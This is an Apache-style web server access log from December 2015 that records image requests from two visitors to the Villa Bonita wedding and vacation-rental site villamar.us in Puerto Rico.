172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488679224.35275803_std.jpg HTTP/1.1" 200 48211 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488004797.35260853_std.jpg HTTP/1.1" 200 58857 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488665866.35260719_std.jpg HTTP/1.1" 200 70490 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488183157.352145024_std.jpg HTTP/1.1" 200 29034 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/IMG_23281_1.352144648_std.jpg HTTP/1.1" 200 65220 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488682126.352142432_std.jpg HTTP/1.1" 200 64526 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/view_apt_5_hacienda_villa_bonita_vacation_rentals_aguadilla_isabela.215120136_std.JPG HTTP/1.1" 200 74782 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450487994301.35264258_std.jpg HTTP/1.1" 200 51286 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/DSCF9504.215115431_std.JPG HTTP/1.1" 200 79783 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488390175.35280122_std.jpg HTTP/1.1" 200 80068 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/mansion_villa_bonita_boda_puerto_rico.24884244_std.JPG HTTP/1.1" 200 63306 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/wedding_puerto_rico_isabela_aguadilla_rincon.24951440_std.JPG HTTP/1.1" 200 75364 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/Wedding_-_boda_en_Mansion_Hacienda_Villa_Bonita_Isabela_Moca_Aguadilla_PR.215121624_std.JPG HTTP/1.1" 200 83951 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/ssds.24952027_std.JPG HTTP/1.1" 200 68777 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/IMG_23271.352144829_std.jpg HTTP/1.1" 200 75337 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/boda_en_villa_bonita_5.24884503_std.jpg HTTP/1.1" 200 91302 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/weeding_aguadilla_isabela_villa_bonita.25062955_std.jpg HTTP/1.1" 200 124576 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_ISABELA_MANSION_VILLA_BONITA_POOL.25062547_std.JPG HTTP/1.1" 200 92310 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/BODAS_WEDDING_MANSION_VILLA_BONITA_MOCA_ISABELA_QUEBRADILLAS_PR.25063215_std.JPG HTTP/1.1" 200 78593 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:10 -0800] "GET /yahoo_site_admin/assets/images/boda_en_masion_villa_bonita_isabela_aguadilla_pr.24941121_std.jpg HTTP/1.1" 200 61446 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_PR_WEST_COAST_MANSION_VILLA_BONITA.25063628_std.JPG HTTP/1.1" 200 109981 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_MANSION_HACIENDA_VILLA_BONITA_PUERTO_RICO_ISABELA_AGUADILLA_MOCA.248112838_std.JPG HTTP/1.1" 200 101113 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/mansion_villa_bonita_boda_-_wedding.40132425_std.jpeg HTTP/1.1" 200 122152 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/bizcocho_boda_wedding_cake_at_villa_bonita_puerto_rico.40132234_std.jpeg HTTP/1.1" 200 74971 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/boda_en_hacienda_villa_bonita_con_estadia_puerto_rico_3.25063404_std.jpg HTTP/1.1" 200 89745 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/NOVIA_VILLA_BONITA_ISABELA_AGUADILLA.40133129_std.jpeg HTTP/1.1" 200 24247 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/PISC_VB4.17963610_std.jpg HTTP/1.1" 200 117303 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/ACTIVIDADES_BODA_EN_VILLA_BONITA_ISABELA_AGUADILLA_PR.40132034_std.jpeg HTTP/1.1" 200 116295 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/fotos_de_vb_en_facebook.241121321_std.png HTTP/1.1" 200 344140 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/BODA_WEDDING_AT_MANSION_HACIENDA_VILLA_BONITA_PR.40133515_std.jpeg HTTP/1.1" 200 74181 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/DSCF9659.21694222_std.JPG HTTP/1.1" 200 63348 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/AREA_PISC.17963908_std.JPG HTTP/1.1" 200 116764 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/Puerto_Rico_Steel_Band_at_Villa_Bonita_Isabela_Private_Activity.215120445_std.JPG HTTP/1.1" 200 72561 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/BODA_WEDDING_CAVE_AREA_VILLA_BONITA.40132707_std.jpeg HTTP/1.1" 200 85506 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/DSCF9759.21694917_std.JPG HTTP/1.1" 200 93627 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:11 -0800] "GET /yahoo_site_admin/assets/images/TARIMA.17965725_std.PNG HTTP/1.1" 200 601475 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/DSCF9607.21695753_std.JPG HTTP/1.1" 200 85758 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/DSCF9766.216100039_std.JPG HTTP/1.1" 200 69534 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/DSCF9597.216100523_std.JPG HTTP/1.1" 200 94592 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/TERRAZA_VILLA_BONITA.18090248_std.jpg HTTP/1.1" 200 59392 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/ACT_FROBEL.17964402_std.JPG HTTP/1.1" 200 79672 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/GAZEBO4.17971306_std.jpeg HTTP/1.1" 200 103116 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/PR_wedding_villa_bonita.241115627_std.jpg HTTP/1.1" 200 83854 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/11893903_1656488291232557_6798684019879820378_o.241115834_std.jpg HTTP/1.1" 200 73832 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/fotos_pisc_y_terraza_villa_bonita.236172854_std.jpg HTTP/1.1" 200 102756 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:12 -0800] "GET /yahoo_site_admin/assets/images/CANCHA.17964137_std.JPG HTTP/1.1" 200 133532 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:13 -0800] "GET /yahoo_site_admin/assets/images/DSCF9608.215115557_std.JPG HTTP/1.1" 200 86453 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:13 -0800] "GET /yahoo_site_admin/assets/images/Boda_wedding_Mansion_Villa_Bonita_PR.241115248_std.jpg HTTP/1.1" 200 69728 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:14 -0800] "GET /yahoo_site_admin/assets/images/decoracion_cueva_boda_villa_bonita.40132613_std.jpeg HTTP/1.1" 200 74671 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:14 -0800] "GET /yahoo_site_admin/assets/images/JACU_VB.17964238_std.jpg HTTP/1.1" 200 138495 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:14 -0800] "GET /yahoo_site_admin/assets/images/DSCF9590.21695432_std.JPG HTTP/1.1" 200 91057 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:33 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:33 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:34 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
